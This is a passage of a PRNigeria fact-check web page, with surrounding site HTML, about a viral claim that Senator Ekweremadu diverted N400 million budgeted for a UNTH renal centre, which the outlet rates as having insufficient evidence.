<p><span style="font-weight: 400;">&#8220;Who says God doesn&#8217;t have a sense of humor? Who is the person? Karma is real,&#8221; it concluded.</span></p>
<p><span style="font-weight: 400;">On Facebook, a user by the name of</span><a href="https://m.facebook.com/story.php?story_fbid=pfbid02xbLJorWrWU9211Xv9JT8WZxTTU5xQRHediRX59VJib2Cukp84xLZ6jqx76jsffARl&amp;id=646775437&amp;mibextid=Nif5oz"> <span style="font-weight: 400;">Frank O. Ndubishi Gcfr</span></a><span style="font-weight: 400;"> posted screenshots of the above Twitter post commenting: “These are weighty allegations o, anyways let&#8217;s see how it all unfolds #Ekweremmadu”. The post had comments and other reactions.</span></p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></li>
</ul>
</div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p><b>Verification</b><span style="font-weight: 400;">: <a href="https://prnigeria.com/">PRNigeria</a> fact-checkers began to investigate whether the allegations that Ekweremadu had pocketed N400 million with UNTH&#8217;s notice by entering the words &#8220;Ekweremadu&#8221;, and &#8220;UNTH Renal Centre&#8221; into a search engine.</span></p>
<p><span style="font-weight: 400;">The investigation had brought them not only to the Twitter post that the claim originated from but also a</span><a href="https://www.nairaland.com/7629536/how-ike-ekeremmadu-pocketed-n400m"> <span style="font-weight: 400;">Nairaland Forum</span></a><span style="font-weight: 400;"> post that was made on the 27</span><span style="font-weight: 400;">th</span><span style="font-weight: 400;"> of March 2023 had also posted this &#8220;news&#8221;.</span></p>
<p><span style="font-weight: 400;">Out of the 12 comments on the post, many of them were either skeptical or believing. Comments that expressed their skepticism at the posts were either rebuked by others.</span></p>
<p><span style="font-weight: 400;"><a href="https://prnigeria.com/">PRNigeria</a> then went on to search the websites of both the University of Nigeria Teaching Hospital and the National Assembly.</span></p>
<p><span style="font-weight: 400;">On the </span><a href="https://unth.edu.ng/"><span style="font-weight: 400;">UNTH website</span></a><span style="font-weight: 400;">, it only mentioned that their Nurses in the Renal Unit were trained </span><span style="font-weight: 400;">to operate dialysis machines and give Pre, Intra, and Post dialysis care to patients.</span></p>
<p><span style="font-weight: 400;"><a href="https://prnigeria.com/">PRNigeria</a> was unable to find anything on the </span><a href="https://nass.gov.ng/"><span style="font-weight: 400;">National Assembly website </span></a><span style="font-weight: 400;">regarding dialysis or a budget for a renal centre.</span></p>
<p><span style="font-weight: 400;">However, when <a href="https://prnigeria.com/">PRNigeria</a> dived further into their investigation, it finds an article on</span><a href="https://www.withinnigeria.com/news/2023/03/27/sen-ekweremmadu-reacts-to-allegation-of-embezzling-n400m-unth-kidney-transplant-centre/"> <span style="font-weight: 400;">WithinNigeria</span></a><span style="font-weight: 400;"> where the </span><span style="font-weight: 400;">Media Adviser to the Senator</span><span style="font-weight: 400;"> had refuted the allegations, describing them as “malicious”.</span></p>
<p><span style="font-weight: 400;">His words brought up some questions such as: If this were true, what year did this happen; where was the money paid to in the University of Nigeria Teaching Hospital; why didn&#8217;t the UNTH bring up this issue; where is the proof of construction and where is the proof of payment?</span></p>
<p><b>Conclusion</b><span style="font-weight: 400;">: Findings by <a href="https://prnigeria.com/">PRNigeria</a> after examining and investigating the indicate lack of documentary evidence as well as creating various unanswered questions on the allegation. </span></p>
<p><span style="font-weight: 400;">Therefore, <a href="https://prnigeria.com/">PRNigeria</a> concludes that there is INSUFFICIENT EVIDENCE to prove the claim that Ekweremadu diverted N400 million allegedly budgeted for the UNTH to build a Renal Centre. </span></p>
<p><span style="font-weight: 400;">To read more fact-checks please visit </span><a href="https://prnigeria.com/category/fact-check/"><span style="font-weight: 400;">https://prnigeria.com/category/fact-check/</span></a><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">By <a href="https://prnigeria.com/">PRNigeria</a></span></p>
<p>&nbsp;</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/ike-ekweremadu/">Ike Ekweremadu</a></li><li><a href="https://prnigeria.com/tag/renal-centre/">Renal Centre</a></li><li><a href="https://prnigeria.com/tag/university-of-nigeria-teaching/">University of Nigeria Teaching Hospital (UNTH)</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2023/03/31/arase-assumes-office-as-new-ps/">Arase Assumes Office As New PSC Chairman</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2023/03/31/call-for-interim-government-in/">Call for Interim Government Invitation to Anarchy &#8211; Olanipekun warns</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/dahiru/" aria-label="author-photo"><img alt='Prnigeria' src='https://secure.gravatar.com/avatar/1ebd1dfc219b4bac379c5de7edf372d1ba3299fddb242bf843159b36efc7bb01?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebd1dfc219b4bac379c5de7edf372d1ba3299fddb242bf843159b36efc7bb01?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/dahiru/">Prnigeria</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Prnigeria"><meta itemprop="url" content="https://prnigeria.com/author/dahiru/"></span><meta itemprop="datePublished" content="2023-03-31T15:32:48+01:00"><meta itemprop="dateModified" content="2023-04-08T18:30:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg?fit=750%2C409&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="409"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":92791,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "14674";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1223";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" class="td-image-wrap " title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" class="td-image-wrap " title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/"  rel="bookmark" class="td-image-wrap " title="Nigeria Officially Removed from EU High-Risk, FG Reacts " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wale Edun, Minister of Finance and Coordinating Minister for the Economy" title="Nigeria Officially Removed from EU High-Risk, FG Reacts " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/"  rel="bookmark" title="Nigeria Officially Removed from EU High-Risk, FG Reacts ">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" class="td-image-wrap " title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/"  rel="bookmark" class="td-image-wrap " title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/"  rel="bookmark" title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/"  rel="bookmark" class="td-image-wrap " title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="court Judiciary" title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/"  rel="bookmark" title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/"  rel="bookmark" class="td-image-wrap " title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/"  rel="bookmark" title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/"  rel="bookmark" class="td-image-wrap " title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="A Group of Terrorists/Bandits" title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/"  rel="bookmark" title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast">Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/"  rel="bookmark" class="td-image-wrap " title="DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Department of State Security Service DSS" title="DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/"  rel="bookmark" title="DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger">DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/"  rel="bookmark" class="td-image-wrap " title="LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/"  rel="bookmark" title="LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92">LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/"  rel="bookmark" class="td-image-wrap " title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/"  rel="bookmark" title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform">Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform</a></h3>            </div>
        </div>
        
